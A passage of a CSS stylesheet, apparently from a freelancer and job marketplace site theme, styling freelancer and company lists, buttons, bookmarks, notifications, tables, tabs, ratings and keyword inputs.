	transition: 0.3s;
	box-shadow: 0 4px 12px rgba(102,103,107,0.1);
}

.freelancer-details a.button:hover {
	box-shadow: 0 4px 12px rgba(102,103,107,0.2);
}

.freelancer-details-list ul {
	list-style: none;
	padding: 0;
	margin: 0 0 5px 0;
	font-size: 14.7px;
}

.freelancer-details-list ul li {
	display: inline-block;
	margin-right: 25px;
	line-height: 23px;
	color: #808080;
	margin-bottom: 15px;
}

.freelancer-details-list ul li:last-child {
	margin-right: 0;
}

.freelancer-details-list ul li strong {
	display: block;
	color: #333;
}

.freelancer-details-list ul li strong i {
	position: relative;
	top: 1px;
	margin-right: -1px;
	margin-left: -2px;
}


/* Detail Item */
.freelancer-detail-item {
	display: inline-block;
	margin: 2px 10px 5px 0;
}

.freelancer-detail-item a,
.freelancer-detail-item {
	color: #888;
}

.freelancer-detail-item a:hover {
	color: #66676b;
}

.freelancer-detail-item i {
	position: relative;
	top: 2px;
	margin-right: 3px;
}


/* Media Queiers for Freelancers List */
@media (max-width: 1366px) {
	.freelances-grid-layout .freelancer-overview .freelancer-avatar { width: 100px; }
}

@media (max-width: 768px) {
	.freelances-grid-layout.freelancers-container { width: 100%; }
	.freelances-grid-layout .freelancer { margin: 0 0 30px 0; width: 100%; }
	.freelancers-container.freelancers-grid-layout { width: 100%; }
	.freelancers-container.freelancers-grid-layout .freelancer { width: 100%; margin-right: 0; }
}

/* Full Page Media Queiers for Freelancers List */
@media (max-width: 2560px) {
	.full-page-container .freelancer { width: calc(100% * (1/4) - 30px); }
}

@media (max-width: 1920px) {
	.full-page-container .freelancer { width: calc(100% * (1/3) - 30px); }
}

@media (max-width: 1366px) {
	.full-page-container .freelancer { width: calc(100% * (1/2) - 30px); }
}

@media (max-width: 1099px) {
	.full-page-container .freelancers-container { width: 100%; }
	.full-page-container .freelancer { width: 100%; margin-right: 0; }
}

/* ---------------------------------- */
/* Freelancers - List Layout
------------------------------------- */
.freelancers-container.freelancers-list-layout { width: 100%; }

.freelancers-list-layout .freelancer { 
	margin: 0 0 30px 0;
	width: 100%;
    flex-direction: row;
    justify-content: center;
}


.freelancers-list-layout .freelancer-overview {
	text-align: left;
	padding: 45px 40px;
	flex-grow: 1;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.freelancers-list-layout .freelancer-overview-inner {
	flex: 1;
	display: flex;
	align-items: center;
}

.freelancers-list-layout .freelancer-details {
	padding: 45px 40px 45px 0;
	background-color: transparent;
	flex: 0 0 360px;
}

.freelancers-list-layout .freelancer-overview .freelancer-avatar {
    width: 100px;
    margin: 0;
} 

.freelancers-list-layout .freelancer-overview .freelancer-name {
    text-align: left;
    margin: 0 0 0 30px;
} 

.freelancers-list-layout .freelancer-details a.button {
    display: block;
    text-align: center;
    min-width: 50%;
    max-width: 100%;
    width: auto !important;
    transition: 0.3s;
    float: right;
	box-shadow: 0 4px 12px rgba(102,103,107,0.15);
} 

.freelancers-list-layout .freelancer-details a.button:hover {
	box-shadow: 0 4px 12px rgba(102,103,107,0.25);
} 

.freelancers-list-layout .bookmark-icon {
	display: none;
} 

.freelancers-list-layout .freelancer-details-list ul {
	float: right;
	display: block
} 

.freelancers-list-layout .freelancer-details-list ul li {
	margin-left: 25px;
	margin-right: 0;
	float: right;
} 

/* Freelancers Compact List */
.compact-list.freelancers-list-layout .freelancer {
    border-radius: 0;
    margin-bottom: 0;
    box-shadow: none;
}

.compact-list.freelancers-list-layout .freelancer:hover {
    transform: translateY(0);
}

.compact-list.freelancers-list-layout {
	background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 2px 12px rgba(0,0,0,0.12);
}

.compact-list.freelancers-list-layout .freelancer:nth-child(2n) { background-color: #fafafa; }

.compact-list.freelancers-list-layout .freelancer:hover:before  { opacity: 1; }

.compact-list.freelancers-list-layout .freelancer:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    display: block;
    background: #66676b;
    transition: 0.3s;
    opacity: 0;
}

.compact-list.freelancers-list-layout .freelancer:last-of-type {
	border-radius: 0 0 3px 3px;
	overflow: hidden;
}

.compact-list.freelancers-list-layout .freelancer:first-of-type {
	border-radius: 3px 3px 0 0;
	overflow: hidden;
}


/* Media Queiers for Freelancers List Layout */
@media (max-width: 1366px) {
	.freelancers-list-layout .freelancer-overview .freelancer-avatar { width: 100px; }
}

@media (max-width: 1240px) {

	.freelancers-list-layout .freelancer { flex-direction: column; }
	.freelancers-list-layout .freelancer-details {
		flex: 1;
		padding: 35px 40px;
		background-color: #fafafa;
	}

	.freelancers-list-layout .freelancer-details-list ul { float: left; }

	.freelancers-list-layout .freelancer-details-list ul li {
	    margin-left: 0;
	    margin-right: 25px;
	    float: left;
	}

	.freelancers-list-layout .freelancer-details a.button {
	    float: none;
	    width: 100% !important;
	}

	.freelancers-list-layout .freelancer-overview .freelancer-avatar { width: 90px; }

	/* Compact Layout */
	.compact-list.freelancers-list-layout .freelancer-details {
	    background-color: transparent;
	    padding-top: 0;
	}
}

@media (max-width: 768px) {
	.freelancers-list-layout .freelancer-overview,
	.freelancers-list-layout .freelancer-details {
		padding: 30px;
	}

	.freelancers-list-layout .freelancer-overview .freelancer-avatar { width: 80px; }

	.freelancers-list-layout .star-rating:before {
	    display: block;
	    float: none;
	    text-align: center;
	    max-width: 40px;
	    margin-bottom: 4px;
	}
}

/* ---------------------------------- */
/* Browse Companies
------------------------------------- */

/* Letters List */
.letters-list {
	width: 100%;
	text-align: center;
	background-color: #f4f4f4;
	border-radius: 4px;
	padding: 20px;
}

.letters-list a {
	display: inline-block;
	font-size: 18px;
	color: #333;
	height: 40px;
	width: 40px;
	line-height: 40px;
	background-color: transparent;
	border-radius: 4px;
	transition: 0.3s;
	margin: 0 -2px;
}

.letters-list a.current {
	margin-right: 0;
	color: #fff;
	font-weight: 600;
	background-color: #66676b;
	box-shadow: 0 2px 8px rgba(102,103,107,0.25);
}

.letters-list a:hover {
	color: #fff;
	background-color: #333;
	font-weight: 600;
	box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

/* Companies List */
.companies-list {
	display: flex;
    flex-wrap: wrap;
	margin-top: 30px;
	width: calc(100% + 30px);
}

.companies-list .company {
	width: calc(33.3% - 30px);
	margin: 0 30px 30px 0;
	flex-grow: 1;
	text-align: center;
	/*border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;*/
	padding: 50px 0;
	background-color: #fff;
	border-radius: 4px;
	box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	transition: 0.3s;
}

.companies-list .company:hover {
	transform: translateY(-3px);

}

@media (min-width: 993px) {
	.companies-list .company:nth-child(3n) { border-right: none; }
	.companies-list .company:nth-last-child(-n+3) { border-bottom: none; }
}

.companies-list .company img {
	max-width: 120px;
	max-height: 60px;
	display: inline-block;
	margin: 0;
	transform: translate3d(0,0,0);
}

.companies-list .company .company-logo {
	height: 60px;
	display: flex;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 30px;
}

.companies-list .company h4 {
	color: #333;
	font-size: 18px;
	font-weight: 600;
	transition: 0.3s;
	display: block;
}

.companies-list .company span {
	color: #888;
}

.companies-list .company .star-rating {
	margin-top: 5px;
}

.not-rated,
.company-not-rated {
    border-radius: 4px;
    background-color: #f0f0f0;
    color: #888;
    font-size: 14px;
    line-height: 15px;
    font-weight: 600;
    padding: 7px 9px;
    display: inline-block;
    margin-top: 8px;
    text-align: center;
}

/* Media Queries for Companies List */
@media (max-width: 1366px) {
	.letters-list a {
		font-size: 16px;
		height: 36px;
		width: 36px;
		line-height: 36px;
		margin: 0 -1px;
	}
}

@media (max-width: 992px) {
	.companies-list .company { 	width: calc(50% - 30px); }
}

@media (max-width: 768px) {
	.companies-list .company { width: 100%; }
}

/* -------------------------------------------------------------- */
/*  04. User Interface Elements
----------------------------------------------------------------- */

/* ---------------------------------- */
/* Buttons
------------------------------------- */

button { vertical-align: middle; }

span.button,
button.button,
input[type="button"],
input[type="submit"],
a.button {
	background-color: #66676b;
	top: 0;
	padding: 10px 20px;
	line-height: 24px;
	color: #fff;
	position: relative;
	font-size: 16px;
	font-weight: 500;
	display: inline-block;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
	overflow: hidden;
	border: none;
	border-radius: 4px;
    box-shadow: 0 4px 12px rgba(102,103,107,0.15);
}

/* Icons Aligment*/
.button i[class^="icon-material"],
button.button i[class^="icon-material"],
input[type="button"] i[class^="icon-material"],
input[type="submit"] i[class^="icon-material"],
a.button i[class^="icon-material"] {
	font-size: 18px;
	height: 0;
	width: 18px;
	line-height: 0;
	top: 2px;
	position: relative;
	display: inline-block;
	margin-left: 3px;
}

.button i[class^="icon-feather"],
button.button i[class^="icon-feather"],
input[type="button"] i[class^="icon-feather"],
input[type="submit"] i[class^="icon-feather"],
a.button i[class^="icon-feather"] {
	font-size: 16px;
	height: 0;
	width: 16px;
	line-height: 0;
	top: 2px;
	position: relative;
	display: inline-block;
	margin-left: 3px;
}

/* Dark Style */
button.button.dark,
input[type="button"].dark,
input[type="submit"].dark,
a.button.dark {
	background-color: #333;
	color: #fff;
	box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

/* Dark Style */
button.button.gray,
input[type="button"].gray,
input[type="submit"].gray,
a.button.gray {
	background-color: #eaeaea;
	color: #666;
	box-shadow: none;
}

button.button.gray:hover,
input[type="button"].gray:hover,
input[type="submit"].gray:hover,
a.button.gray:hover {
	background-color: #e0e0e0;
}


body .button i.icon-material-outline-arrow-right-alt {
	font-size: 22px;
	top: 4px;
}

.button.full-width {
	max-width: 100%;
	width: 100%;
	text-align: center;
	display: block;
}

.button.big {
	font-size: 18px;
	padding: 13px 22px;
}

body .button.big i {
	font-size: 22px;
	top: 3px;
	position: relative;
	
}

/* Slide Out Button */
.button.button-slide-out span {
	transform: translateY(0px);
	opacity: 1;
	transition: 0.3s;
}

.button.button-slide-out:hover span {
	transform: translateY(-10px);
	opacity: 0;
	display: inline-block;
	transition: 0.3s;
}

.button.button-slide-out i {
	transform: translateY(calc(-50% + 10px));
	opacity: 0;
	display: inline-block;
	transition: 0.3s;
	position: absolute;
	left: 0;
	right: 0;
	font-size: 18px;
	top: 50%;
	height: 20px;
}

.button.button-slide-out:hover i {
	transform: translateY(calc(-50% + 0px));
	opacity: 1;
}


/* Move on Hover */
.move-on-hover {
	box-shadow: 0 4px 12px rgba(102,103,107,0.1);
	transform: translateY(0);
	transition: 0.3s;
}

.move-on-hover:hover {
	box-shadow: 0 4px 12px rgba(102,103,107,0.2);
	transform: translateY(-2px)
}

/* Centered Button */
.centered-button {
	text-align: center;
	display: block
}

.centered-button .button {
	margin: 0 auto;
}


/* Bookmark Button */
span.bookmark-icon {
	font-size: 20px;
	position: absolute;
	z-index: 101;
	right: 35px;
	top: 35px;
	cursor: pointer;
	background-color: #eee;
	color: #c0c0c0;
	display: block;
	height: 39px;
	width: 39px;
	border-radius: 50%;
	transition: all 0.4s;
	line-height: 27px;
}

.bookmark-icon.bookmarked { animation: bookmarked-shadow 0.3s; }

@keyframes bookmarked-shadow {
  0% { box-shadow: 0 0 0 0 rgba(254,179,66,0.8); }
  100% { box-shadow: 0 0 0 10px rgba(0,0,0,0); }
}


.bookmark-icon:before {
	transition: transform 0.4s cubic-bezier(.8,-.41,.19,2.5);
	font-family: "Material-Icons";
	position: absolute;
	right: 0;
	left: 0;
	text-align: center;
	top: 6px;
	content: "\e988";
}

.bookmark-icon:hover {
	background-color: #333;
	color: #fff;
}

.bookmark-icon.bookmarked {
	background-color: #feb342;
	color: #fff;
}

.bookmark-icon.bookmarked:before {
	animation: bookmark-icon 0.5s;
}

@keyframes bookmark-icon {
  0% {
	 -webkit-transform: scale(0.8);
				transform: scale(0.8);
  }
  50% {
	 -webkit-transform: scale(1.2);
				transform: scale(1.2);
  }
  100% {
	 -webkit-transform: scale(1);
				transform: scale(1);
  }
}

/* Bookmark Button */
.bookmark-button {
	background-color: #404040;
	display: inline-block;
	padding: 0;
	position: relative;
	height: 44px;
	line-height: 44px;
	color: #fff;
	padding: 0 15px;
	padding-left: 59px;
	border-radius: 4px;
	transition: 0.4s;
	cursor: pointer;
	box-shadow: 0 3px 12px rgba(0,0,0,0.1);
}

.bookmark-button .bookmark-icon,
.bookmark-button:hover .bookmark-icon { background-color: rgba(255,255,255,0.05) }

.bookmark-button .bookmark-icon {
	border-radius: 4px;
	position: absolute;
	left: 0;
	right: auto;
	top: auto;
	height: 44px;
	width: 44px;
	border-radius: 4px 0 0 4px;
	pointer-events: none;
	transition: 0.4s;
	animation: none;
}

.bookmark-button .bookmark-icon:before {
	top: 8px;
	color: #fff;
	transition: 0.4s;
	font-size: 18px;
}

.bookmark-button.bookmarked {
	background-color: #feb342;
    color: #fff;
	box-shadow: 0 3px 12px rgba(254,179,66,0.2);
}

.bookmark-button.bookmarked .bookmark-icon:before,
.bookmark-button:hover .bookmark-icon:before {
    color: #fff;
}

.bookmark-button.bookmarked .bookmark-icon,
.bookmark-button.bookmarked:hover .bookmark-icon {
	background-color: rgba(255,255,255,0.16)
}
.bookmark-button.bookmarked .bookmarked-text,
.bookmark-button .bookmark-text { display: block }

.bookmark-button.bookmarked .bookmark-text,
.bookmark-button .bookmarked-text { display: none; }


/* ---------------------------------- */
/* Button with sliding icon
------------------------------------- */
.button-sliding-icon { text-align: center; }
.button-sliding-icon i {
	opacity: 0;
	max-width: 0;
	transition: 0.25s;
	display: inline-block;
	transform: translateX(-20px);
}

.button-sliding-icon:hover i {
	max-width: 20px;
	opacity: 1;
	transform: translateX(0);
}


/* For buttons */
.button.button-sliding-icon {
	padding-left: 20px;
	padding-right: 10px;
}

.button.button-sliding-icon:hover {
	padding-right: 20px;
}

.button.button-sliding-icon i {
	padding-right: 5px;
}

.button.button-sliding-icon:hover i {
	max-width: 20px;
	opacity: 1;
	transform: translateX(0);
}



/* ---------------------------------- */
/* List Styles
------------------------------------- */
.list-3,
.list-2,
.list-1 {
	padding: 3px 0 0 0;
	font-size: 16px;
}

.list-3 li,
.list-2 li,
.list-1 li {
	list-style: none;
	margin: 10px 0;
	line-height: 27px;
	margin-left: 20px;
	position: relative;
}

.list-3 li:first-child,
.list-2 li:first-child,
.list-1 li:first-child {
	margin-top: 0;
}

.list-4 li:before,
.list-3 li:before,
.list-2 li:before,
.list-1 li:before {
	margin: 0;
	position: relative;
	color: #66676b;
	float: left;
	margin-left: -20px;
	display: block;
}

.list-1.gray li:before {
	color: #777;
}

.list-2 li,
.list-2 li { margin-left: 28px; }

.list-3 li:before,
.list-2 li:before {
	font-family: "Material-Icons"; 
	content: "\e928";
	font-size: 18px;
	font-weight: 600;
	position: relative;
	top: -2px;
	margin-left: -28px;
}

.list-3 li:before {
	content: "\e912";
	font-family: "Feather-Icons";
	font-weight: 500;
	font-size: 18px;
}

.list-1 li:before {
	content: "";
	height: 6px;
	width: 6px;
	background-color: #66676b;
	border-radius: 2px;
	position: relative;
	top: 9px;
}

/* Numbered Style */
.numbered ol {
	counter-reset: li;
	list-style: none;
	padding: 0;
	margin-left: 18px;
	display: inline-block;
	font-size: 16px;
}

.numbered ol li {
	display: inline-block;
	padding: 6px 0;
	width: 100%;
}

.numbered ol > li::before {
	content: counter(li);
	counter-increment: li;
	font-size: 16px;
	line-height: 35px;
	width: 36px;
	height: 36px;
	display: inline-block;
	border: 1px solid #333;
	border-radius: 50%;
	text-align: center;
	margin: 0;
	margin-left: 0;
	font-weight: 500;
	color: #333;
	position: relative;
	float: left;
	left: -18px;
	font-size: 15px;
	transform: translateY(-10%);
}

.numbered.color ol > li::before {
	border: 1px solid #66676b;
	color: #66676b;
}

.numbered.color.filled ol > li::before {
	border: 1px solid #66676b;
	color: #fff;
	background-color: #66676b;
}


/* ---------------------------------- */
/* Marks
------------------------------------- */
mark {
	background-color: #fcf8e3;
	color: #8a803e;
	padding: 1px 5px;
}

mark.color {
    background-color: #66676b;
    border-radius: 4px;
    color: #fff;
}

/* ---------------------------------- */
/* Notification Boxes
------------------------------------- */
#result .success,
.notification {
	line-height: 24px;
	margin-bottom: 15px;
	position: relative;
	padding: 20px 26px;
	padding-right: 50px;
	border-radius: 3px;
}

.notification p { margin: 0; font-size: 15px; }

#result .success,
.notification.success {
	background-color: #EBF6E0;
}

#result .success,
.notification.success,
.notification.success a,
.notification.success strong {
	color: #5f9025;
}

.notification.error {
	background-color: #ffe9e9;
}
.notification.error,
.notification.error a,
.notification.error strong {
	color: #de5959;
}

.notification.warning {
	background-color: #FBFADD;
}
.notification.warning,
.notification.warning a,
.notification.warning strong {
	color: #8f872e;
}

.notification.notice h4 { font-size: 19px; margin: 3px 0 15px 0; }
.notification.notice h4,
.notification.notice,
.notification.notice a,
.notification.notice strong {
	color: #3184ae
}

.notification.notice {
	background-color: #E9F7FE;
}

.notification.notice.large{
	padding: 32px 36px;
}

.notification strong { font-weight: 700; }
.notification a { text-decoration: underline; }


body .notification strong { border: none; }

.notification.success .close,
.notification.error .close,
.notification.warning .close,
.notification.notice .close {
	padding: 0px 9px;
	position: absolute;
	right: 0;
	top: 22px;
	display: block;
	height: 8px;
	width: 8px;
	cursor: pointer;
}

.notification.notice p span i { font-weight: 500; }
.notification a.button {
	float: right;
	color: #fff;
	margin-top: 3px;
}

.notification.notice a.button { background-color: #388fc5; }
.notification.warning a.button { background-color: #dfbe51; }
.notification.error a.button { background-color: #d34c4c; }
.notification.success a.button { background-color: #79ba38; }

.notification.closeable a.close:before {
	content: "\ea02";
	font-family: "Feather-Icons";
	position: absolute;
	right: 25px;
	top: 0;
	cursor: pointer;
	font-weight: 600;
}


/* ---------------------------------- */
/* Tables
------------------------------------- */
table.basic-table {
	width: 100%;
	border-collapse: separate;
	border-spacing: 0;
	border:none;
	margin-bottom: 15px;
}

table.basic-table th {
	background-color: #66676b;
	text-align: left;
	color: #fff;
	vertical-align: top;
	font-weight: 500;
}

table.basic-table th:first-child { border-radius: 4px 0 0 4px; }
table.basic-table th:last-child { border-radius: 0 4px 4px 0; }


table.basic-table th,
table.basic-table td {
	padding: 15px 28px;
}

table.basic-table tr:nth-child(odd) {
	background-color: #f4f4f4;
}

table.basic-table { margin-bottom: 0; }


@media screen and (max-width: 600px) {

	table { border: 0; }
	table th { display: none; }

	table tr {
		display: block;
		margin-bottom: 0;
	}
	table td {
		border-bottom: 1px solid #ddd;
		display: block;
		font-size: 14px;
		text-align: right;
	}

	table td:before {
		content: attr(data-label);
		float: left;
		font-weight: 600;
	}

	table td:last-child { border-bottom: 0; }
}

/* ---------------------------------- */
/* Accordion
------------------------------------- */
.accordion {
	font-size: 16px;
    width: 100%;
    margin: 0 auto;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 4px 16px rgba(0,0,0,0.08);
}

.accordion .accordion {
	border-radius: 0px;
	box-shadow: none;
}

.accordion-header,
.accordion-body {
	background: #fff;
}

.accordion-header {
	padding: 15px 25px;
	background: #66676b;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	transition: all .3s;
	position: relative;
	box-shadow: 0 -1px 0 rgba(255,255,255,0.15);
}

.accordion .accordion .accordion-header {
	box-shadow: 0 -1px 0 rgba(0,0,0,0.07);
}

.accordion-header:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: "";
	opacity: 0;
	transition: 0.3s;
}

.accordion-body__contents p:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

/*.accordion__item.active .accordion-header:before,
.accordion-header:hover:before { opacity: 0.04; }*/

.accordion-body {
	background: #fff;
	color: #666;
	display: none;
}

.accordion-body__contents {
	padding: 25px;
	font-size: 16px;
	line-height: 28px;
}

.accordion__item.active:last-child .accordion-header { border-radius: none; }
.accordion:first-child > .accordion__item > .accordion-header { border-bottom: 1px solid transparent; }

.accordion__item > .accordion-header:after {
	content: "\e957";
	font-family: Material-Icons;
	font-size: 19px;
	float: right;
	position: relative;
	top: -1px;
	transition: .3s all;
	transform: rotate(0deg);
}

.accordion__item.active > .accordion-header:after { transform: rotate(-180deg); }
.accordion__item.active .accordion .accordion-header:before { opacity: 0 }

.accordion__item .accordion__item .accordion-header {
	background: #f7f7f7;
	color: #666;
}


/* ---------------------------------- */
/* Tabs
------------------------------------- */
.tabs ul {
	padding: 0;
	list-style: none;
	margin: 0;
}

.tabs {
	z-index: 15px;
	position: relative;
	background: #FFFFFF;
	width: 100%;
	border-radius: 4px;
	box-shadow: 0 4px 18px rgba(0, 0, 0, 0.1);
	box-sizing: border-box;
	margin: 0;
	overflow: hidden;
}

.tabs-header {
	position: relative;
	background: #66676b;
	overflow: hidden;
}

.tabs-header .tab-hover {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #fff;
	width: auto;
	height: 100%;
	transition: 0.3s ease;
	opacity: 0.08;
	z-index: 90;
}

.tabs-header ul {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	width: calc(100% - 100px);
	position: relative;
	z-index: 100;
}

.tabs-header li { transition: 0.3s ease; }

.tabs-header a {
	z-index: 1;
	display: block;
	box-sizing: border-box;
	padding: 15px 25px;
	color: #fff;
	font-weight: 500;
	text-decoration: none;
}

.tabs-nav {
	position: absolute;
	top: 0;
	right: 0;
	display: flex;
	align-items: center;
	height: 100%;
	padding: 0 15px;
	color: #fff;
	user-select: none;
	font-size: 19px;
}

.tabs-nav i {
	cursor: pointer;
	display: inline-block;
	padding: 0;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: rgba(255,255,255,0.1);
	border-radius: 4px;
	text-align: center;
	position: relative;
	z-index: 101;
	margin-left: 5px;
	transition: 0.3s;
}

.tabs-nav i:hover {
	background-color: rgba(255,255,255,0.15);
}

.tabs-content {
	position: relative;
	transition: 0.3s ease;
	overflow: hidden;
}

.tabs-content .tab {
	padding: 25px;
}

.tabs-content .tab p:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.tabs-content:after {
	content: '';
	position: absolute;
	bottom: -1px;
	left: 0;
	display: block;
	width: 100%;
	height: 1px;
	box-shadow: 0 0 20px 10px #FFFFFF;
}

.tabs-content .tab { display: none; }
.tabs-content .tab.active {  display: block; }

@media (max-width: 992px) {
	.tabs-nav { display: none; }
	.tabs-header ul { flex-direction: column; width: 100%; }
	.tab-hover { display: none; }
	.tabs-header a { box-shadow: 0 -1px 0 rgba(255,255,255,0.15); }
	.tabs-header ul li.active a {
		background-color: rgba(255,255,255,0.07);
	}
}


/* ---------------------------------- */
/* Copy to clipboard
------------------------------------- */
.copy-url {
	display: flex;
}

.copy-url input {
	border-radius: 4px 0 0 4px;
	border-right: 0;
}

.copy-url .copy-url-button {
	min-width: 48px;
	background-color: #66676b;
	color: #fff;
	border-radius: 0 4px 4px 0;
}


/* ---------------------------------- */
/* Share Buttons
------------------------------------- */
.share-buttons { display: block; }

.share-buttons-trigger {
	display: inline-block;
	height: 44px;
	width: 44px;
	line-height: 44px;
	text-align: center;
	color: #a0a0a0;
	font-size: 18px;
	background-color: #f0f0f0;
	border-radius: 4px;
	transition: 0.4s;
	cursor: default;
}

.share-buttons-trigger i {
	position: relative;
	top: 1px;
}

.share-buttons-content {
	display: inline-block;
	position: relative;
	width: calc(100% - 60px)
}

.share-buttons-content span {
	margin-left: 10px;
	color: #888;
	cursor: default;
	padding: 10px 0;
	display: inline-block;
	transition: 0.4s;
}

.share-buttons-content span strong {
	color: #66676b;
	font-weight: 600;
}

.share-buttons:hover .share-buttons-content span {
	opacity: 0;
	transition: 0.2s;
}

/* Icons */
.share-buttons-icons {
	position: absolute;
	left: 5px;
	top: 0;
	padding: 0;
	margin: 0;
	opacity: 0;
	transform: translateX(-10px);
	transition: all 0.4s cubic-bezier(0.5,-.41,.19,2);
}

.share-buttons:hover .share-buttons-icons{
	opacity: 1;
	transform: translate(0);
}

.share-buttons-icons li {
	display: inline-block;
	float: left;
}

.share-buttons-icons li:first-child a { border-radius: 4px 0 0 4px; }
.share-buttons-icons li:last-child a { border-radius: 0 4px 4px 0; }

.share-buttons-icons li a {
	height: 44px;
	width: 44px;
	display: inline-block;
	line-height: 44px;
	text-align: center;
	background-color: #333;
	color: #fff;
	font-size: 14px;
}

.share-buttons-icons li a i {
	position: relative;
	top: 1px;
}



/* ---------------------------------- */
/* Verified Badge
------------------------------------- */
.job-listing-company .verified-badge,
.job-listing .job-listing-footer ul li .verified-badge {
	position: relative;
	display: inline-block;
	transform: scale(0.7);
	top: 2px;
	margin-left: -2px;
}

/* Verified Badge */
.verified-badge {
	position: relative;
	height: 25px;
	width: 25px;
	display: inline-block;
	background-color: #38b653;
	border-radius: 50%;
	text-align: center;
	z-index: 10;
	font-weight: 500;
}

.verified-badge:before {
	content: "\e92b";
	font-family: "Feather-Icons";
	font-size: 16px;
	color: #fff;
	position: relative;
	top: 0px;
	line-height: 27px;
}

.job-listing .job-listing-company-logo .verified-badge {
	position: absolute;
	bottom: 0;
	right: 0;
	transform: translate(7px, 7px);
}

/* Long Verified Badge */
.verified-badge-with-title {
	position: relative;
	height: 26px;
	display: flex;
	top: -1px;
	color: #fff;
	font-weight: 500;
	font-size: 14px;
	background-color: #30ab4a;
	text-align: center;
	z-index: 10;
	font-weight: 500;
	border-radius: 4px;
	padding: 0 8px 0 0;
	margin: 0;
	overflow: hidden;
	padding-left: 34px;
	line-height: 27px;
}
.verified-badge-with-title:before {
	content: "\e92b";
	font-family: "Feather-Icons";
	font-size: 16px;
	color: #fff;
	position: absolute;
	top: 0;
	left: 0;
	line-height: 26px;
	height: 26px;
	width: 26px;
	display: inline-block;
	background-color: #38b653;
}


/* ---------------------------------- */
/* Star Rating
------------------------------------- */
/* Star Rating */
.star-rating { display: inline-block; }

.star-rating .star {
	display: inline-block;
	margin: 0;
	padding: 0;
	float: left;
	margin-right: 0;
	position: relative;
}

.star-rating .star.half:after,
.star-rating .star:before {
	font-family: "Material-Icons";
	content: "\e988";
	display: block;
	color: #febe42;
	font-size: 22px;
}

.star-rating .star.empty:before { color: #ddd; }

.rating:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.star-rating .star.half:before { color: #ddd; }
.star-rating .star.half:after {
	color: #febe42;
	position: absolute;
	top:0;
	width: 50%;
	display: block;
	height: 100%;
	overflow: hidden;
}

/* average rating before stars */
.star-rating:before { 
	content: attr(data-rating);
	float: left;
	border-radius: 4px;
	background-color: #febe42;
	color: #fff;
	font-size: 14px;
	line-height: 15px;
	font-weight: 700;
	padding: 5px 7px;
	position: relative;
	top: 1px;
	margin-right: 10px;
}

/* No stars */
.star-rating.no-stars .star { display: none; }
.star-rating.no-stars:before { margin-right: 0; }

/* ---------------------------------- */
/* Leave Rating Stars
------------------------------------- */
.leave-rating {
	height: 24px;
	float: left;
	position: relative;
}

.leave-rating:hover input[type="radio"]:checked ~ label { color: #dadada; }

.leave-rating input[type="radio"] { 
    display: inline-block;
    width: 1px;
    position: absolute;
    opacity: 0;
    pointer-events: none;
    height: 100%;
    margin-left: 50%;
    left: 0;
    top: 0;
    transform: translateX(-50%);
}

.leave-rating input[type="radio"]:checked ~ label { color: #ffc600; }

.leave-rating label {
	font-size: 24px;
	float: right;
	letter-spacing: 0px;
	color: #dadada;
	cursor: pointer;
	transition: 0.3s;
}

.leave-rating label:hover,
.leave-rating label:hover ~ label {
	color: #ffc600 !important;
}

.leave-rating-title {
	display: block;
    margin: 0 0 4px 0;
}


.welcome-text .leave-rating-container {
	text-align: center;
	margin: 0 auto;
	margin-top: 15px;
	left: 50%;
	width: 100%;
	display: block;
}

.welcome-text .leave-rating {
    position: relative;
    left: 50%;
    transform: translateX(-50%) scale(1.2);
}


/* ---------------------------------- */
/* Ripple Effect
------------------------------------- */
.ripple-effect-dark,
.ripple-effect {
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.ripple-effect span.ripple-overlay,
.ripple-effect-dark span.ripple-overlay {
	animation: ripple 0.9s;
	border-radius: 100%;
	background: #fff;
	height: 12px;
	position: absolute;
	width: 12px;
	line-height: 12px;
	opacity: 0.1;
	pointer-events: none;
}

.ripple-effect-dark span.ripple-overlay { background: #000; opacity: 0.07; }

@keyframes ripple {
  0% {
	 -webkit-transform: scale(4);
				transform: scale(4);
  }
  100% {
	 opacity: 0;
	 -webkit-transform: scale(40);
				transform: scale(40);
  }
}

/* ---------------------------------- */
/* Input With Icon
------------------------------------- */
.input-with-icon {
	display: block;
	position: relative;
}

.input-with-icon input {
	padding-right: 45px;
}

.input-with-icon i {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 15px;
	font-size: 20px;
	color: #a0a0a0;
	font-style: normal;
	cursor: normal;
	pointer-events: none;
}

.input-with-icon i.currency {
	font-size: 14px;
}

/* Input with boxed icon */
.input-with-icon-left {
	position: relative;
}

.input-with-icon-left input {
	padding-left: 65px;
}

.input-with-icon-left i {
	position: absolute;
	top: 0;
	color: #a0a0a0;
	text-align: center;
	line-height: 48px;
	width: 48px;
	height: 48px;
	font-size: 19px;
	background-color: #f8f8f8;
	border: 1px solid #e0e0e0;
	box-sizing: border-box;
	display: block;
	border-radius: 4px 0 0 4px;
}

.input-with-icon-left.no-border i {
	border: none;
}


/* ---------------------------------- */
/* Keywords Input
------------------------------------- */
.keywords-container { margin-bottom: -15px; }

.keywords-list {
	display: block;
	float: left;
	height: 0;
}

.keyword {
	background-color: rgba(102,103,107,0.07);
	color: #66676b;
	display: inline-block;
	float: left;
	padding: 0;
	border-radius: 4px;
	cursor: default;
	margin: 0 7px 7px 0;
	height: 35px;
	line-height: 35px;
	box-sizing: border-box; 
	animation: KeywordIn 0.3s ease-in-out;
	animation-fill-mode: both;
	transition: 0.4s;
	overflow: hidden;
	max-width: 100%;
	font-size: 14.7px;
}

@keyframes KeywordIn {
	0% {
